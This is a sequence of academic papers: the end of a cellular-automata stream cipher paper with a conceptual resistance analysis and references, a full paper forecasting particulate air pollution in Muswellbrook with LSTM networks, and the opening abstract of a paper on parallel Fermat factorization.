The linear cryptanalysis technique is a known plaintext attack designed by Matsui to break DES encryption scheme [33]. This technique aims to find a linear approximation of a symmetric system's behavior from a number of plaintext bits and ciphertext bits in relation to the key bits.

To prevent this type of attacks, the nonlinear and the mixing blocks are useful to decrease the probability to find such an approximation. From Tables VII and XII, it is clear that the algebraic degree and nonlinearity increase with each iteration and thus make this kind of attacks difficult to realize.

D. Correlation Attacks

In 1985, Siegenthaler [34] proposed a known plaintext attack called the correlation attack which aims to recover the initial configuration of the internal state by using some known keystream bits.

High nonlinearity, balancedness, resiliency and correlation immunity are good countermeasures to avoid this kind of attack. As shown by the tables summarizing the cryptographic properties of CASCA 3N and 4N, the stream cipher presented in this article is quite robust against correlations attacks.

E. Fault Attacks

In fault attacks [23], faults are injected and the difference between ciphertexts containing faults and original ciphertexts without faults is exploited to recover the key. In the case of CASCA, the tracking of the faults is made difficult due to the high diffusion property of cellular automata used in the building blocks.

VII. Conclusion

In this article, a new stream cipher scheme (N-CASC) was presented. It is a grain-like stream cipher based on cellular automata comprising three building blocks: a linear block, a nonlinear block, and a mixing function block. The article details the internal functioning of the mechanism and provides a comparison of its 3N and 4N versions. The comparison, which is based on the statistical tests (Diharder and NIST STS) as well as the cryptographic properties and the security analysis, serves the purpose of outlining the advantages and disadvantages of each version. The 4N version presents better statistical results and displays a better nonlinearity and a higher algebraic degree than the 3N version. However, the 3N version shows better results regarding the correlation immunity and resiliency properties.

Based on the findings of the present paper, a new design can be proposed, in the future, combining building blocks of 3Neighborhood cellular automata and 4Neighborhood cellular automata taking advantage of the features of each of the configurations for better levels of security and higher levels of randomness. Another future prospect might be the investigation of higher neighborhood configurations (5-neighborhood cellular automata for example) and higher dimensions (2D and 3D).

References

[1] A. Klein, Stream Ciphers. Springer, 2013

[2] S. Wolfram, "Cryptography with Cellular Automata," Lecture Notes in Computer Science Advances in Cryptology — CRYPTO '85 Proceedings, pp. 429–432, 1985.

[3] S. Wolfram, "Random sequence generation by cellular automata," Advances in Applied Mathematics, vol. 7, no. 2, pp. 123–169, 1986.

[4] W. Meier and O. Staffelbach, "Analysis of Pseudo Random Sequences Generated by Cellular Automata," Advances in Cryptology – EUROCRYPT '91 Lecture Notes in Computer Science, pp. 186–199, 1991.

[5] K. Chakraborty and D. R. Chowdhury, "CSHR: Selection of Cryptographically Suitable Hybrid Cellular Automata Rule," Lecture Notes in Computer Science Cellular Automata, pp. 591–600, 2012.

[6] K. Bhattacharjee, N. Naskar, S. Roy, and S. Das, "A survey of cellular automata: types, dynamics, non-uniformity and applications," Natural Computing, 2018..

[7] J. T. Schwartz, J. V. Neumann, and A. W. Burks, "Theory of Self-Reproducing Automata," Mathematics of Computation, vol. 21, no. 100, p. 745, 1967

[8] D. Mukhopadhyay and A. Kundu, "Preliminaries on Cellular Automata," Web Searching and Mining Cognitive Intelligence and Robotics, pp. 29–35, 2018.

[9] S. Wolfram, "Universality and complexity in cellular automata," Physica D: Nonlinear Phenomena, vol. 10, no. 1-2, pp. 1–35, 1984

[10] T. W. Cusick, Cryptographic Boolean functions and applications. London: Academic Press, 2017.

[11] C.K. Wu and D. Feng , Boolean functions and their applications in cryptography. Place of publication not identified: SPRINGER, 2016.

[12] M. Hell, T. Johansson, A. Maximov, and W. Meier, "A Stream Cipher Proposal: Grain-128," 2006 IEEE International Symposium on Information Theory, 2006.

[13] C. D. Cannière, "Trivium: A Stream Cipher Construction Inspired by Block Cipher Design Principles," Lecture Notes in Computer Science Information Security, pp. 171–186, 2006

[14] S. Wolfram, A new kind of science. Champaign: Wolfram Media, 2002

[15] C. Manifavas, G. Hatzivasilis, K. Fysarakis, and Y. Papaefstathiou, "A survey of lightweight stream ciphers for embedded systems," Security and Communication Networks, vol. 9, no. 10, pp. 1226–1246, 2015

[16] S. Karmakar and D. R. Chowdhury, "NOCAS : A Nonlinear Cellular Automata Based Stream Cipher," Discrete Mathematics and Theoretical Computer Science, pp. 135–146, 2012.

[17] S. Das and D. R. Chowdhury, "CASTREAM: A New Stream Cipher Suitable for Both Hardware and Software," Lecture Notes in Computer Science Cellular Automata, pp. 601–610, 2012.

[18] S. Karmakar, D. Mukhopadhyay, and D. R. Chowdhury, "CAvium - Strengthening Trivium stream cipher using Cellular Automata," Journal of cellular automata , vol. 7, no. 2, Jan. 2012.

[19] S. Das and D. Roychowdhury, "CAR30: A new scalable stream cipher with rule 30," Cryptography and Communications, vol. 5, no. 2, pp. 137–162, Jul. 2013.

[20] S. Ghosh and D. R. Chowdhury, "CASca:A CA Based Scalable Stream Cipher," Mathematics and Computing Springer Proceedings in Mathematics & Statistics, pp. 95–105, 2015.

[21] J. Bhaumik and D. R. Chowdhury, "Nmix: An Ideal Candidate For Key Mixing," Proceedings of the International Conference on Security and Cryptography, 2009.

[22] J. Jose and D. R. Chowdhury, "FResCA: A Fault-Resistant Cellular Automata Based Stream Cipher," Lecture Notes in Computer Science Cellular Automata, pp. 24–33, 2016.

[23] J. Jose and D. R. Chowdhury, "Investigating four neighbourhood cellular automata as better cryptographic primitives," Journal of Discrete

Mathematical Sciences and Cryptography, vol. 20, no. 8, pp. 1675–1695, 2017.

[24] R. Lakra, A. John, and J. Jose, “CARPenter: A Cellular Automata Based Resilient Pentavalent Stream Cipher,” Developments in Language Theory Lecture Notes in Computer Science, pp. 352–363, 2018.

[25] M. Perrenoud, M. Sipper, and M. Tomassini, “On the generation of high-quality random numbers by two-dimensional cellular automata,” IEEE Transactions on Computers, vol. 49, no. 10, pp. 1146–1151, 2000.

[26] S. Karmakar, D. Mukhopadhyay, and D. R. Chowdhury, “d-Monomial Tests of Nonlinear Cellular Automata for Cryptographic Design,” Lecture Notes in Computer Science Cellular Automata, pp. 261–270, 2010.

[27] A. Sadak, F. E. Ziani, B. Echandouri, C. Hanin, and F. Omary, “HCAHF: A New Family of CA-based Hash Functions,” International Journal of Advanced Computer Science and Applications, vol. 10, no. 12, 2019.

[28] S. Maiti, S. Ghosh, and D. R. Chowdhury, “On the Security of Designing a Cellular Automata Based Stream Cipher,” Information Security and Privacy Lecture Notes in Computer Science, pp. 406–413, 2017.

[29] Robert G. Brown's General Tools Page. [Online]. Available: https://phy.duke.edu/~rgb/General/dieharder.php. [Accessed: 16-Mar-2020].

[30] A. L. Rukhin, A statistical test suite for random and pseudorandom number generators for cryptographic applications. Gaithersburg, MD: U.S. Dept. of Commerce, Technology Administration, National Institute of Standards and Technology, 2000.

[31] H. Feistel, “Cryptography and Computer Privacy,” Scientific American, vol. 228, no. 5, pp. 15–23, 1973.

[32] M. U.bokhari, S. Alam, and F. S. Masoodi, “Cryptanalysis Techniques for Stream Cipher: A Survey,” International Journal of Computer Applications, vol. 60, no. 9, pp. 29–33, 2012.

[33] M. Matsui, “Linear Cryptanalysis Method for DES Cipher,” Advances in Cryptology — EUROCRYPT ’93 Lecture Notes in Computer Science, pp. 386–397, 1994.

[34] T. Siegenthaler, “Decrypting a Class of Stream Ciphers Using Ciphertext Only,” IEEE Transactions on Computers, vol. C-34, no. 1, pp. 81–85, 1985.

Air Quality Prediction (PM2.5 and PM10) at the Upper Hunter Town - Muswellbrook using the Long-Short-Term Memory Method

Alexi Delgado[1], Ramiro Ricardo Maque Acuña[2]
Department of Engineering, Mining Engineering Section
Pontificia Universidad Católica del Perú
Lima, Peru

Chiara Carbajal[3]
Administration Program
Universidad de Ciencias y Humanidades
Lima, Peru

***Abstract*—Air quality is crucial for the environment and the life quality of citizens. Therefore, in the present study a software application is developed to predict air quality on the basis of 2.5 particulate matter ($PM_{2.5}$) and 10particulate matter (PM_{10}), in the city of Upper Hunter, Australia, as it is considered to be one of the cities with the lowest air quality levels worldwide. For this purpose, it has been decided to use the methodology of long-short term memory (LSTM) from data collected by NSW department of planning industry and environment during the period of 30 September 2012 to 30 September 2019, to predict the behavior of the mentioned particulate matter during the month of October 2019. A comparison between the average and maximum values suggested by the software and the actual values has been made and it is shown that the predicted results of the study are quite close to reality. Finally, the results obtained in this study may serve as a basis for local authorities to proceed with the necessary protocols and measures in case an alarming prediction occurs.**

Keywords*—Air quality; long-short term memory (LSTM); 2.5 particulate matter ($PM_{2.5}$); 10 Particulate matter (PM_{10})

I. Introduction

The effects of air pollution on health have been the focus of study in the past decades [1]. In the late eighties approximately, epidemiological studies have proved a relationship among air pollution levels and cardiovascular mortality, as well as hospital admissions and emergency room visits [2] in both developed and developing countries [3]; which leads to the recognition of air pollution as an influential and changeable determinant of cardiovascular disease in urban communities [4]. Furthermore, it has been estimated, according to the World Health Organization, that environmental air pollution is responsible for about 4.2 million premature deaths worldwide annually by 2018 [5]. This is why more citizens are recognizing the importance of air quality to their health nowadays [6]; as this not only impacts on the quality of life of the population, but also on their productivity, or school absenteeism in the case of young people, and therefore on their nation's GDP. As Xiang et al [7], quoted by [6], pointed out, high-resolution air quality data in the urban context are essential for the management of cities.

Therefore, the present study aims to propose a software to predict the air quality, based on data previously collected by NSW department of planning industry and environment [8]. For this purpose, Long Short Term Memory (LSTM), a particular kind of Recurrent Neural Networks (RNN) [9], will be used since its effectiveness in air quality prediction has been demonstrated in various studies such as [9], [10] as well as its capability of learning long-term dependencies unlike RNN methodology itself [11], [12]; by adding memory cell into hidden layer, so as to control the memory information of the time series data [13]. LSTM has the form of a repeating block chain for learning the time series information having three basic "gate", named input gate, output gate, and forget gate [14], [15]; its steps will be further explained in the next section.

The present study will be accomplished through the collection of data from the city of Upper Hunter, Australia, since it is recognized as one of the cities with the greatest negative impact in terms of air quality; therefore, a prediction of the behavior of air particles is one of its most urgent needs to address this problem. Given that air pollution, in Australia, has been estimated to be responsible for more deaths than road accidents [16], likewise Australia has been considered one of the countries with the highest levels of asthma in the world due to this air quality [17], [18]. As a result, there have been public complaints recently where residents of Upper Hunter, Muswellbrook claim that air pollution in their city has become part of their daily lives, getting worse every day and affecting the public health of citizens [19]–[21].

Ultimately, the purpose of the study is to suggest a software capable of predicting air quality through the behavior of $PM_{2.5}$ and PM_{10} during a period of 30 days. After that period, a contrast with the actual air quality level will be made to evaluate the accuracy level of the software.

The structure of this investigation will be divided as follows. In Section II, the methodology in conjunction with its steps to be developed will be presented. In addition, the case study, in which the research was applied, and the corresponding explanation of the object of study are found in Section III. Subsequently, the data already processed will be shown in comparative graphs between the predicted data and the actual measured value in the Results and Discussion section. Finally, the corresponding conclusions are given in Section V, indicating the advantages of the method and the proposals for improvements on the future.

II. METHODOLOGY

Long Short Term Memory, usually known as LSTM, was introduced for the first time in 1997 by Hochreiter and Schmidhuber [22]. Its main function is to remember information for long periods of time [11], having their internal memory for processing sequences of inputs, by recording old and current data [23]. One of its advantages is that to address long time lag issues, LSTM can manage noise, spread patterns and constant variables, as will be used in the present study. And compared to finite-state automata [24] or hidden Markov models [25], LSTM does not demand prior selection of a limited set of states. In principle, it can deal with unlimited state numbers. Furthermore, as opposed to conventional methods, LSTM is able to distinguish rapidly from two or more separate occurrences of a specific item in an entry sequence, without relying on appropriate examples of short-term training [22].

The following steps will be carried out [11]:

Step 1: The decision on which information will be removed from the processing cell will be made at this stage. This decision is made by a sigmoid layer (σ) called the "forgotten gate layer" as shown in Fig. 1 [11]. This gate gives values between 0 and 1, where 1 represents keeping the value and 0 represents removing the value completely. This model basically tells us that the value to be predicted will be clearly linked to the previous values.

Step 2: The new information is decided to be stored in the processing cell. This is divided into two parts, in the first one a sigmoid layer called "input gate layer" will decide which values will be updated. Subsequently, a tanh layer will generate a vector of new candidate values, which will be added to the prediction cell. Finally, both steps were combined to update the prediction cell. Fig. 2 [11] is presented for further details.

Step 3: At this stage the old cell status, C_{t-1}, is updated to the new cell status C_t. All the previous steps have already decided how to proceed, the only thing necessary is to execute them.



$$f_t = \sigma\left(W_f \cdot [h_{t-1}, x_t] + b_f\right)$$

Fig. 1. Forgotten Gate Layer Equation (f_t) [11].



$$i_t = \sigma\left(W_i \cdot [h_{t-1}, x_t] + b_i\right)$$
$$\tilde{C}_t = \tanh(W_C \cdot [h_{t-1}, x_t] + b_C)$$

Fig. 2. Equation of the Input Gate Layer (i_t) and the Vector of the New Candidate Values ($\tilde{C}_t$) [11].



$$C_t = f_t * C_{t-1} + i_t * \tilde{C}_t$$

Fig. 3. Update layer equation (C_t) [11].

The old state is multiplied by F_t, leaving behind the things previously decided to forget. Next step is to add $i_t * \tilde{C}_t$. These are the new candidate values, scaled according to what we decided to update each state value. The representation can be seen in Fig. 3 [11].

Step 4: The final step is to decide about what we will produce. That output should be on the basis of our cellular state, but it will be a filtered version. In order to do this, a sigmoid layer will be executed, which will decide those parts of the cellular state that we are going to produce. Next, in order to push the values to be between -1 and 1, the cell state will be passed through tanh and multiplied by the output of the sigmoid gate, resulting in only the parts we decide to generate. For a better understanding observe Fig. 4 [11].



$$o_t = \sigma\left(W_o\ [h_{t-1}, x_t] + b_o\right)$$
$$h_t = o_t * \tanh\left(C_t\right)$$

Fig. 4. Output layer equation (h_t) [11].

III. CASE STUDY

The present study is focused on analyzing the data recorded by the NSW department of planning industry and environment [8] regarding $PM_{2.5}$ and PM_{10} in the context of Upper Hunter during the period of 30 September 2012 to 30 September 2019; through which it will be sought to create software capable of predicting the behavior of these particulates matter through to October 2019. In other words, the matter particles for this study were classified into two groups: particulate matter with a diameter of up to 2.5 µm solid dust particles, soot, among others; and metal particles whose diameter varies between 2.5 and 10 µm [26]. These two groups are very fine particles in the air that are measured by micrometers [27]; as a reference, it is need to be taken into account that human hair is about 100 micrometers [19].

Nevertheless, there is a distinction between $PM_{2.5}$ and PM_{10}, as the first group is a stronger threat to public welfare than the second group [28]. As confirmed by studies that show that these particles are more likely to penetrate the respiratory system and deposit in the alveoli of the lungs with the possibility of reaching the bloodstream because of their small size [29]. Converting it as one of the main health hazards in large cities around the world [30]. Therefore, according to [31], several studies on the relationship between $PM_{2.5}$ and the mortality rate have been promoted, such as the one carried out in the United States by [32]. However, this does not imply that PM_{10} is not considered harmful to health, since it also greatly affects the eyes, nose and throat of citizens who are exposed to high levels of air and/or dust, where these particles are transported [33].

Regarding the data obtained, a total of approximately 5000 inputs were collected, of which the days that did not report values were removed from the calculation. Likewise, the high levels of non-standard values were used, as well as the low values for the origin of the measures, thus no data processing was carried out.

The raw data were used to create a neural network, in order to do this the annual trend of air quality parameters was analyzed, according to the steps described in the methodology each value that entered through the forgotten gate layer will be iterated 60 times for each new value, namely, for each value the previous 60 data will be used as reference. This process created a new value that will depend on the previous data and will be used as input data for the calculation of the next value, as well as successively until all the existing data are used.

IV. Results and Discussion

The results are presented in Fig. 5, 6, 7 and 8.

The comparison between the actual and predicted average and maximum values of PM_{10} in the period October 2019 are shown in Fig. 5 and Fig. 6, respectively.

Similarly, the actual and predicted $PM_{2.5}$ average and maximum values for the month of October 2019 can be observed in Fig. 7 and Fig. 8.

These results were obtained from the model implemented using advanced neural network tools such as Keras [34] and Tensorflow [35]. In this model, 130 iterations were used for the data relation for every 60 values analyzed. Nevertheless, due to the complexity of the neural equations of LSTM, without the assistance of a powerful GPU each training cycle can require 2 to 3 hours for a cycle of 130 iterations. For the present case, it lasted about 45 minutes for each prediction.



Fig. 5. Comparison between Actual and Predicted Average Values of 〖PM〗_10 During October 2019.



Fig. 6. Comparison between the Real and Predicted Maximum Values of 〖PM〗_10 During October 2019.



Fig. 7. Comparison between Actual and Predicted Average Values of 〖PM〗_2.5 During October 2019.



Fig. 8. Comparison between the Real and Predicted Maximum Values of 〖PM〗_2.5 During October 2019.

However, it should be noted that these surveillance data were worked on as they were found (raw data), i.e. no treatment was done if there were illogical values. The prediction in Fig. 5, 6 and 7 was almost exact at the moment of finding the trend, since we can observe very noticeable changes in the air quality during the 30 days; whereas, for Fig. 8, the variation during the first days was not much for what the software considered to be an almost constant trend.

The predicted values were found to be quite close to the actual behaviour of the particulate matter, therefore the trend predicting ability of the variation in air quality of the actual sampling is confirmed for both the average and maximum values of $PM_{2.5}$ and PM_{10} as the more abrupt the variations in air quality, the more accurate the prediction is in assessing these changes.

V. CONCLUSION

Air quality prediction is of great importance for environmental protection. Considering the multivariate data in terms of $PM_{2.5}$ and PM_{10} values of the information collected by the Upper Hunter station during the years 2012 to 2019 it was possible to verify that the LSTM method is valid for predicting behavior of the mentioned parameters in the future, allowing the development of protocols or procedures in case of an alarming prediction.

In the present work it is demonstrated that the development of a computer code whose purpose is to predict air quality can be developed from a raw data base. The prediction model based on LSTM makes good use of the time sequence of air quality information and, at the same time, allows its prediction accuracy to be improved. However, its limitation is that a large amount of historical monitoring data is required to train the prediction models. In addition, the training time is long depending on the quality of the prediction.

Similarly, the application potential of the LSTM method can be used for different needs, as presented in previous research. It can also be used as a management tool for evaluation projects or prevention measures.

REFERENCES

[1] B. Brunekreef and S. T. Holgate, “Air pollution and health,” Lancet, vol. 360, no. 9341. Elsevier Limited, pp. 1233–1242, 19-Oct-2002, doi: 10.1016/S0140-6736(02)11274-8.

[2] J. K. Mann et al., “Air pollution and hospital admissions for ischemic heart disease in persons with congestive heart failure or arrhythmia,” Environ. Health Perspect., vol. 110, no. 12, pp. 1247–1252, Dec. 2002, doi: 10.1289/ehp.021101247.

[3] J. M. Samet, F. Dominici, F. C. Curriero, I. Coursac, and S. L. Zeger, “Fine particulate air pollution and mortality in 20 U.S. cities, 1987-1994,” N. Engl. J. Med., vol. 343, no. 24, pp. 1742–1749, Dec. 2000, doi: 10.1056/NEJM200012143432401.

[4] N. L. Mills et al., “Adverse cardiovascular effects of air pollution,” Nature Clinical Practice Cardiovascular Medicine, vol. 6, no. 1. Nature Publishing Group, pp. 36–44, 25-Nov-2009, doi: 10.1038/ncpcardio 1399.

[5] Organización Mundial de la Salud, “Calidad del aire y salud,” Organ. Mund. la Salud, p. 11, May 2018, doi: 10.1016/S2214-109X(16)30143-7.

[6] J. Huang et al., “A crowdsource-based sensing system for monitoring fine-grained air quality in urban environments,” IEEE Internet Things J., vol. 6, no. 2, pp. 3240–3247, Apr. 2019, doi: 10.1109/JIOT.2018 .2881240.

[7] Y. Xiang, R. Piedrahita, R. P. Dick, M. Hannigan, Q. Lv, and L. Shang, “A hybrid sensor system for indoor air quality monitoring,” in Proceedings - IEEE International Conference on Distributed Computing in Sensor Systems, DCoSS 2013, 2013, pp. 96–104, doi: 10.1109/JIOT.2018.2881240.

[8] NSW department of planning industry and environment, “Upper Hunter - Live air quality data.” [Online]. Available: https://www.dpie.nsw. gov.au/air-quality/live-air-quality-data-upper-hunter. [Accessed: 02-Mar-2020].

[9] Y. Jiao, Z. Wang, and Y. Zhang, “Prediction of air quality index based on LSTM,” in Proceedings of 2019 IEEE 8th Joint International Information Technology and Artificial Intelligence Conference, ITAIC 2019, 2019, pp. 17–20, doi: 10.1109/ITAIC.2019.8785602.

[10] Y. T. Tsai, Y. R. Zeng, and Y. S. Chang, “Air pollution forecasting using RNN with LSTM,” in Proceedings - IEEE 16th International Conference on Dependable, Autonomic and Secure Computing, IEEE 16th International Conference on Pervasive Intelligence and Computing, IEEE 4th International Conference on Big Data Intelligence and Computing and IEEE 3, 2018, pp. 1068–1073, doi: 10.1109/DASC/PiCom/DataCom/CyberSciTec.2018.00178.

[11] A. Delgado, A. Aguirre, E. Palomino, G.Salazar, “Applying triangular whitenization weight functions to assess water quality of main affluents of Rimac river,” in Proceedings of the 2017 Electronic Congress, E-CON UNI 2017, 2018-January, pp. 1-4.

[12] M. Hajiaghayi and E. Vahedi, “Code Failure Prediction and Pattern Extraction using LSTM Networks,” Proc. - 5th IEEE Int. Conf. Big Data Serv. Appl. BigDataService 2019, Work. Big Data Water Resour. Environ. Hydraul. Eng. Work. Medical, Heal. Using Big Data Technol., pp. 55–62, Dec. 2018.

[13] T. Li, M. Hua, and X. Wu, “A Hybrid CNN-LSTM Model for Forecasting Particulate Matter (PM2.5),” IEEE Access, vol. 8, pp. 26933–26940, Feb. 2020, doi: 10.1109/access.2020.2971348.

[14] Z. Li, F. Peng, B. Niu, G. Li, J. Wu, and Z. Miao, “Water Quality Prediction Model Combining Sparse Auto-encoder and LSTM Network,” IFAC-PapersOnLine, vol. 51, no. 17, pp. 831–836, Jan. 2018, doi: 10.1016/j.ifacol.2018.08.091.

[15] X. Xu and M. Yoneda, “Multitask Air-Quality Prediction Based on LSTM-Autoencoder Model,” IEEE Trans. Cybern., pp. 1–10, Oct. 2019, doi: 10.1109/tcyb.2019.2945999.

[16] M. Sacasqui, J. Luyo, A. Delgado, “A Unified Index for Power Quality Assessment in Distributed Generation Systems Using Grey Clustering and Entropy Weight,” in 2018 IEEE ANDESCON, ANDESCON 2018 - Conference Proceedings, pp. 8564631.

[17] A. Corderoy, “Australia has one of highest rates of asthma in the world,” The Sydney Morning Herald, 2014.

[18] T. To et al., “Global asthma prevalence in adults: Findings from the cross-sectional world health survey,” BMC Public Health, vol. 12, no. 1. BioMed Central, p. 204, 2012, doi: 10.1186/1471-2458-12-204.

[19] A. Bernasconi and M. Pritchard, “Deteriorating air quality in Upper Hunter down to weather not politics, says local MP,” ABC, Upper Hunter, 27-Nov-2019.

[20] E. Goetze, “‘Our pool is black’: Upper Hunter residents vent air-pollution fears,” ABC, Upper Hunter, 24-Oct-2019.

[21] “Friends of the Upper Hunter hosting air quality meeting at Muswellbrook’s Upper Hunter Conservatorium of Music,” Muswellbrook Chronicle, Upper Hunter, 21-Nov-2019.

[22] S. Hochreiter and J. Schmidhuber, “Long Short-Term Memory,” Neural Comput., vol. 9, no. 8, pp. 1735–1780, Nov. 1997, doi: 10.1162/neco.1997.9.8.1735.

[23] M. Chovatiya, A. Dhameliya, J. Deokar, J. Gonsalves, and A. Mathur, “Prediction of dengue using recurrent neural network,” in Proceedings of the International Conference on Trends in Electronics and Informatics, ICOEI 2019, 2019, vol. 2019–April, pp. 926–929, doi: 10.1109/icoei.2019.8862581.

[24] T. Otsuki, A. Ito, S. Makino, and T. Otomo, “The performance prediction method on sentence recognition system using a finite state automaton,” in ICASSP, IEEE International Conference on Acoustics, Speech and Signal Processing - Proceedings, 1994, vol. 1, pp. I397–I400, doi: 10.1109/ICASSP.1994.389272.

[25] Z. Li, L. Liu, and D. Kong, “Virtual Machine Failure Prediction Method Based on AdaBoost-Hidden Markov Model,” in Proceedings - 2019 International Conference on Intelligent Transportation, Big Data and Smart City, ICITBS 2019, 2019, pp. 700–703, doi: 10.1109/ICITBS.2019.00173.

[26] C. Linares and J. Díaz, “¿Qué son las PM2,5 y cómo afectan a nuestra salud?,” Ecologistas en Acción, 01-Sep-2013. [Online]. Available: https://www.ecologistasenaccion.org/17842/que-son-las-pm25-y-como-afectan-a-nuestra-salud/. [Accessed: 21-Feb-2020].

[27] J. A. R. Montanez, M. A. A. Fernandez, S. T. Arriaga, J. M. R. Arreguin, and G. A. S. Calderon, "Evaluation of a recurrent neural network LSTM for the detection of exceedances of particles PM10," in 2019 16th International Conference on Electrical Engineering, Computing Science and Automatic Control, CCE 2019, 2019, doi: 10.1109/ICEEE.2019.8884516.

[28] A. Delgado, P. Montellanos, J. Llave, , "Air quality level assessment in Lima city using the grey clustering method," in IEEE ICA-ACCA 2018 - IEEE International Conference on Automation/23rd Congress of the Chilean Association of Automatic Control: Towards an Industry 4.0 – Proceedings, pp. 8609699.

[29] J. Kaiser, "Air pollution. Evidence mounts that tiny particles can kill.," Science, vol. 289, no. 5476. pp. 22–23, 07-Jul-2000, doi: 10.1126/science.289.5476.22.

[30] L. J. Chen et al., "An Open Framework for Participatory PM2.5 Monitoring in Smart Cities," IEEE Access, vol. 5, pp. 14441–14454, Jul. 2017, doi: 10.1109/ACCESS.2017.2723919.

[31] C. J. Huang and P. H. Kuo, "A deep cnn-lstm model for particulate matter (Pm2.5) forecasting in smart cities," Sensors (Switzerland), vol. 18, no. 7, Jul. 2018, doi: 10.3390/s18072220.

[32] M. A. Kioumourtzoglou, J. Schwartz, P. James, F. Dominici, and A. Zanobetti, "PM2.5 and mortality in 207 US cities: Modification by temperature and city characteristics," Epidemiology, vol. 27, no. 2, pp. 221–227, Jan. 2016, doi: 10.1097/EDE.0000000000000422.

[33] MURCIAL+SALUD, "MATERIA PARTICULADA (PM10 Y PM2,5)," Rev. Fac. Nac. Salud Pública, 2011. [Online]. Available: http://www.murciasalud.es/pagina.php?id=244308&idsec=1573#. [Accessed: 21-Feb-2020].

[34] K. Jakhar and N. Hooda, "Big data deep learning framework using keras: A case study of pneumonia prediction," in 2018 4th International Conference on Computing Communication and Automation, ICCCA 2018, 2018, doi: 10.1109/CCAA.2018.8777571.

[35] W. W. T. Fok et al., "Prediction model for students' future development by deep learning and tensorflow artificial intelligence engine," in 2018 4th International Conference on Information Management, ICIM 2018, 2018, pp. 103–106, doi: 10.1109/INFOMAN.2018.8392818.

Fermat Factorization using a Multi-Core System

Hazem M. Bahig[1*], Hatem M. Bahig[2], Yasser Kotb[3]
College of Computer Science and Engineering, University of Ha'il, Ha'il, Kingdom of Saudi Arabia[1]
Computer Science Division, Department of Mathematics, Faculty of Science, Ain Shams University, Egypt[1, 2, 3]
College of Computer and Information Sciences, Information Systems Department[3],
Imam Mohammad ibn Saud Islamic University, Kingdom of Saudi Arabia[3]

***Abstract*—Factoring a composite odd integer into its prime factors is one of the security problems for some public-key cryptosystems such as the Rivest-Shamir-Adleman cryptosystem. Many strategies have been proposed to solve factorization problem in a fast running time. However, the main drawback of the algorithms used in such strategies is the high computational time needed to find prime factors. Therefore, in this study, we focus on one of the factorization algorithms that is used when the two prime factors are of the same size, namely, the Fermat factorization (FF) algorithm. We investigate the performance of the FF method using three parameters: (1) the number of bits for the composite odd integer, (2) size of the difference between the two prime factors, and (3) number of threads used. The results of our experiments in which we used different parameters values indicate that the running time of the parallel FF algorithm is faster than that of the sequential FF algorithm. The maximum speed up achieved by the parallel FF algorithm is 6.7 times that of the sequential FF algorithm using 12 cores. Moreover, the parallel FF algorithm has near-linear scalability.**

Keywords—Integer factorization; fermat factorization; parallel algorithm; multi-core

I. Introduction

